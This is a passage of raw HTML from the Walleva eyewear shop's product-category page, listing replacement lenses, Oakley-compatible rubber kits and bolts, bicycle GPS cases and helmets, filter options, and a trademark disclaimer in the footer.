                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=special/prescription">Custom Prescription Lenses</a></div>
                                    </dd>
                            </dl>
              </div>
                          <div class="ptitle">
              <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=262_60">Sunglasses Accessories</a></p>
                            <dl class="productlist" >
                              <dd>
                  <div class="pltitle"><a href="/index.php?route=product/category&amp;path=60_140&amp;kind_id=203">Rubber Kit</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=651">Crossrange</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=203">Fast Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=204">Fast Jacket XL </option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=319">Flak 2.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=297">Flak 2.0 XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=157">Flak Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=158">Flak Jacket XLJ</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=310">Flak Jacket XLJ (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=159">Half Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=205">Half Jacket 2.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=206">Half Jacket 2.0 XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=160">Half Jacket XLJ</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=311">Half Jacket XLJ (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=147">Jawbone</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=312">Jawbone (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=261">Jawbreaker</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=141">Juliet</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=308">Juliet (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=155">M Frame Heater</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=317">M Frame Heater Vented</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=154">M Frame Hybrid</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=316">M Frame Hybrid Vented</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=152">M Frame Series</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=156">M Frame Strike</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=318">M Frame Strike Vented</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=153">M Frame Sweep</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=315">M Frame Sweep Vented</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=296">M2</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=649">M2 XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=145">Mars</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=224">Minute 2.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=144">Penny</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=150">Racing Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=314">Racing Jacket (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=320">Radar Edge</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=162">Radar Path</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=163">Radar Pitch</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=164">Radar Range</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=161">Radar Series</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=166">RadarLock Path</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=165">RadarLock Pitch</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=168">RadarLock Series</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=167">RadarLock XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=146">Romeo 1.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=148">Split Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=313">Split Jacket (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=149">Straight Jacket(After 2007)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=648">Sutro</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=650">Targetline</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=151">X Metal Series</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=142">X Metal XX</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=143">X-Squared</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=651"><span>Crossrange</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=203"><span>Fast Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=204"><span>Fast Jacket XL </span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=319"><span>Flak 2.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=297"><span>Flak 2.0 XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=157"><span>Flak Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=158"><span>Flak Jacket XLJ</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=310"><span>Flak Jacket XLJ (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=159"><span>Half Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=205"><span>Half Jacket 2.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=206"><span>Half Jacket 2.0 XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=160"><span>Half Jacket XLJ</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=311"><span>Half Jacket XLJ (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=147"><span>Jawbone</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=312"><span>Jawbone (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=261"><span>Jawbreaker</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=141"><span>Juliet</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=308"><span>Juliet (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=155"><span>M Frame Heater</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=317"><span>M Frame Heater Vented</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=154"><span>M Frame Hybrid</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=316"><span>M Frame Hybrid Vented</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=152"><span>M Frame Series</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=156"><span>M Frame Strike</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=318"><span>M Frame Strike Vented</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=153"><span>M Frame Sweep</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=315"><span>M Frame Sweep Vented</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=296"><span>M2</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=649"><span>M2 XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=145"><span>Mars</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=224"><span>Minute 2.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=144"><span>Penny</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=150"><span>Racing Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=314"><span>Racing Jacket (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=320"><span>Radar Edge</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=162"><span>Radar Path</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=163"><span>Radar Pitch</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=164"><span>Radar Range</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=161"><span>Radar Series</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=166"><span>RadarLock Path</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=165"><span>RadarLock Pitch</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=168"><span>RadarLock Series</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=167"><span>RadarLock XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=146"><span>Romeo 1.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=148"><span>Split Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=313"><span>Split Jacket (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=149"><span>Straight Jacket(After 2007)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=648"><span>Sutro</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=650"><span>Targetline</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=151"><span>X Metal Series</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=142"><span>X Metal XX</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_140&amp;kind_id=143"><span>X-Squared</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="/index.php?route=product/category&amp;path=60_169&amp;kind_id=170">Thru Bolts</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=170">Jawbone</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=322">Jawbone (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=209">Racing Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=323">Racing Jacket (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=207">Split Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=324">Split Jacket (vented)</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=170"><span>Jawbone</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=322"><span>Jawbone (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=209"><span>Racing Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=323"><span>Racing Jacket (vented)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=207"><span>Split Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_169&amp;kind_id=324"><span>Split Jacket (vented)</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_186">Screws</a></div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=60_210">Storage &amp; Clean Kit</a></div>
                                    </dd>
                            </dl>
              </div>
                          <div class="ptitle">
              <p><a href="https://www.walleva.com/index.php?route=product/category&amp;path=262_62">Bicycle Parts</a></p>
                            <dl class="productlist" >
                              <dd>
                  <div class="pltitle"><a href="/index.php?route=product/category&amp;path=62_64&amp;kind_id=219">GPS Case</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=62_64&amp;kind_id=219">Garmin Edge 200</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=62_64&amp;kind_id=220">Garmin Edge 500</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=62_64&amp;kind_id=221">Garmin Edge 800</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=62_64&amp;kind_id=222">Garmin Edge 810</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=62_64&amp;kind_id=219"><span>Garmin Edge 200</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=62_64&amp;kind_id=220"><span>Garmin Edge 500</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=62_64&amp;kind_id=221"><span>Garmin Edge 800</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=62_64&amp;kind_id=222"><span>Garmin Edge 810</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                              <dd>
                  <div class="pltitle"><a href="https://www.walleva.com/index.php?route=product/category&amp;path=62_325">Helmet</a></div>
                                      <div class="selectcontain" >
                    <div class="selectlist">
                      <!-- <input type="text" readonly="readonly" placeholder="Select product"> -->
                      <select onchange="mbar(this)" name="" id="" style="width:186px;border:none;height:28px;">
                      <option value="">Select product</option>
                                                                    <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=62_325&amp;kind_id=223">Giro Air Attack Helmet</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=62_325&amp;kind_id=223"><span>Giro Air Attack Helmet</span></a>
                                          </div> -->
                  </div>
                                    </dd>
                            </dl>
              </div>
                        </li>
          </ul>
          <div class="title">Filter Results</div>
          <div class="checkboxlist">
            <div class="title">Technology</div>
            <div class="cl"  style="display:block">
                          <a class="filterlink" href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&type=13"><input type="checkbox" id="cbox1" value="13">Polarized</a>
                                      <a class="filterlink" href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&type=14"><input type="checkbox" id="cbox1" value="13">Non-Polarized</a>
                        
                          <a class="filterlink" href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&photo=1"><input type="checkbox" id="cbox5" value="Photochromic">Photochromic</a>
              
                          <a class="filterlink" href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&vented=1"><input type="checkbox" id="cbox5" value="Vented">Vented</a>
              
            </div>
          </div>
          <div class="checkboxlist">
            <div class="title">Lens Type</div>
            <div class="cl" >
                          <a class="filterlink" href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&type=15"><input type="checkbox" id="cbox1" value="13">Mr.Shield Polarized Lenses</a>
                                      <a class="filterlink" href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&type=16"><input type="checkbox" id="cbox1" value="16">ISARC Polarized Lenses</a>
                        </div>
          </div>
          <div class="checkboxlist">
            <div class="title titleborder">Color</div>
            <div class="colorcl" style="display:block">
                                        <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=49">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/BK-40x40.png) no-repeat center;background-size:contain">
                                                  <div style="display:block;"></div>
                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=56">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/FR-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=52">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/BL-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=59">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/TI-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=54">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/24K-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=51">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/EG-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=57">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/PL-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=53">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/TR-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=50">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/BR-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=201">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/DG-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=202">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/YL-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=61">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/NON/BK-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=65">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/NON/FR-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=62">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/NON/BL-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=67">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/NON/TI-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=69">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/NON/YL-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=70">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/NON/b1-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=109">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/NON/pink-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=72">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/Mr/BK-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=76">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/Mr/FR-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=73">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/Mr/BL-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=78">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/Mr/TI-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=75">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/Mr/EG-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=74">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/Mr/BR-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=198">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/ISARC/IBK-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=82">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/ISARC/IFR-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=199">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/ISARC/IBL-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                                      <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462&option_vid=200">
                <div class="color" style="background:url(https://www.walleva.com/image/cache/data/test-img/ISARC/ITI-40x40.png) no-repeat center;background-size:contain">
                                                                  <input type="checkbox" id="color1" vlaue="color1"/>
                </div>
              </a>
                                      </div>
            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=61_462" style="display:inline-block;height:40px;margin:20px 0 20px 10px;line-height:40px;text-align:center;font-size:18px;border:none;color:white;background:#333333;border-radius:5px; padding:0 20px;">Clear All</a>
          </div> 
      </div>
<script>
  function setLocation(url){
    window.location.href = url;
    return false;
  }
  function mbar(obj) {
    var wl = obj.options[obj.selectedIndex].value;
    if (wl != '') {
      window.location.href = wl;
    }
  } 
</script>  </div>
 
      <div class="rightlist"> 
                <!-- <p style="font-size:28px;">This is no product!</p> -->
              <p style="font-size:28px; text-align:center;">This is no product!</p>
          </div>
    </div>
  </div>
  <div class="footer">
    <div class="contain">
    <div class="DDDD">
      <div class="declare">
        <p class="title titlefont">DISCLAIMER</p>
        <div class="Dfootercontent"><p class="footercontent">Walleva and the Walleva logo are trademarks of Walleva, LLC. Walleva, LLC is not associated with Arnette, Inc., Bolle, Inc., Costa Sunglasses, Inc., Electric, Giro Sport Design, Maui Jim, Inc., Oakley, Inc., Ray-Ban, Inc., Revo, Inc., Rudy Project, Smith Optics, Spy Optic, VonZipper, or Wiley X, Inc., POC Sports and these companies do not endorse, sponsor, support or associate with Walleva, LLC products. Any usage of the Arnette, Bolle, Costa, Electric, Giro Sport Design, Maui Jim, Oakley, Ray-Ban, Revo, Rudy Project, Smith Optics, Spy Optic, VonZipper, Wiley X, POC Sports and/or associated trademarks is only to describe the products bearing those marks.

</p></div>
      </div>
    
      <div class="footeright">
        <div class="JML">
          <div class="jml"><a href="https://www.walleva.com/index.php?route=account/newsletter">Join Mailing List</a></div>
          <div class="jmllist">
            <a class="facebook" href="https://www.facebook.com/wallevalenses/" title="" target="_block"><img src="catalog/view/theme/my/image/facebook.png" alt=""></a>
            <a class="twitter" href="https://twitter.com/WallevaLLC" title="" target="_block"><img src="catalog/view/theme/my/image/twitter.png" alt=""></a>
